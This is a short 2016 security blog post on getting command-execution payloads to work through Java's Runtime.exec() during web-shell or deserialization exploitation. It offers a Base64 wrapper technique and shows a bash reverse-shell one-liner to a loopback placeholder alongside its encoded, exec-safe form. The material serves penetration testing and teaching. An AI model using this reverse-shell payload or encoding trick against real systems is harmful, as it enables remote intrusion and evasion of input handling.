 jackson-t.ca/runtime-exec-payloads.html

@Jackson_T

Hello! I'm Jackson, and this is a place for me to publish shareable thoughts.

About
Contact
Archives
Categories

Dark Theme

java.lang.Runtime.exec() Payload Workarounds

Mon 12 December 2016

Occasionally there are times when command execution payloads via Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization exploits, or through other vectors.

Sometimes this is because redirection and pipe characters are used in a way that doesn't make sense in the context of the process that's being launched. For example, executing ls > dir_listing in a shell should output a listing of the current directory into a file called dir_listing. But in the context of the exec() function, that command would instead be interpreted to fetch the listings of the > and dir_listing directories.

Other times, arguments with spaces within them are broken by the StringTokenizer class which splits command strings by spaces. Something like ls "My Directory" would then be interpreted as ls '"My' 'Directory"'.

With the help of Base64 encoding, the converter below can help reduce these issues. It can make pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there aren't spaces within arguments.

Input type: Bash PowerShell Python Perl

bash -i >& /dev/tcp/127.0.0.1/8989 0>&1

bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvODk4OSAwPiYxCg==}|{base64,-d}|{bash,-i}